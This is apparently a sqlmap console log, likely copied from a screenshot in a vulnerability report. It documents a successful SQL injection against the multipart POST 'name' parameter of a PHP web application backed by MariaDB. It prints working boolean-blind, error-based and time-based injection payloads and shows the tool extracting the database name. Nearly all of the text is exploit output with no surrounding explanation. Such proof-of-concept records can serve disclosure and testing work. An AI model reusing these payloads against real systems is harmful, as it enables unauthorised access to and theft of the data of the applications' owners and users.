 管理员: C:\Windows\System32
[00:08:05] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[00:08:05] [WARNING] GET parameter 'action' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 6471 HTTP(s) requests:
---
Parameter: MULTIPART name ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: ------WebKitFormBoundaryBUDLbwlTuoLeQTmu
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryBUDLbwlTuoLeQTmu
Content-Disposition: form-data; name="name"
1' RLIKE (SELECT (CASE WHEN (9642=9642) THEN 1 ELSE 0x28 END))-- ezEC
------WebKitFormBoundaryBUDLbwlTuoLeQTmu--
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: ------WebKitFormBoundaryBUDLbwlTuoLeQTmu
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryBUDLbwlTuoLeQTmu
Content-Disposition: form-data; name="name"
1' AND (SELECT 8631 FROM(SELECT COUNT(*),CONCAT(0x717a626b71,(SELECT (ELT(8631=8631,1))),0x716b717071,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- pqpE
------WebKitFormBoundaryBUDLbwlTuoLeQTmu--
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------WebKitFormBoundaryBUDLbwlTuoLeQTmu
Content-Disposition: form-data; name="id"
------WebKitFormBoundaryBUDLbwlTuoLeQTmu
Content-Disposition: form-data; name="name"
1' AND (SELECT 6771 FROM (SELECT(SLEEP(5)))Nijn)-- Xxpz
------WebKitFormBoundaryBUDLbwlTuoLeQTmu--
---
[00:08:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, PHP, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:08:06] [INFO] fetching current database
[00:08:06] [INFO] retrieved: 'opos_db'
current database: 'opos_db'
[00:08:06] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:08:06] [WARNING] your sqlmap version is outdated
[*] ending @ 00:08:06 /2025-03-06/